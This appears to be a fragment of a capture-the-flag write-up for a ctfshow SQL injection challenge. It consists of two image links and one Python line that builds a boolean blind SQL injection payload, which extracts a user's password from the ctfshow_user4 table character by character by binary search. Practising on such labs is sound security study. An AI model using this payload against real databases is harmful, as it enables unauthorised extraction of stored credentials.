 payload = f'1=if(ascii(substr((select password from ctfshow_user4 limit 24,1),{i},1))>{mid},1,0) -- -'